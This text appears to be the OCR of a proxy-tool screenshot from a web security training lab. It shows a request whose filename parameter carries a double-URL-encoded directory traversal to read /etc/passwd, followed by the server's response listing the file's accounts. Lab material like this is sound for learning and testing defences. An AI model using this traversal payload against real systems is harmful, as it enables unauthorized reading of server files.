 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc/pa
sswd HTTP/2
2 Host: 0a2100d8046369d586962a010019004e.web-security-academy.net
3 Cookie: session=Rt3QbeWN4AqveGeuPmkVvQiKdYJnboHs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2100d8046369d586962a010019004e.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=sCqXHaJsQ7CJfVoZN7mX3iDQr0tpDRFK; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin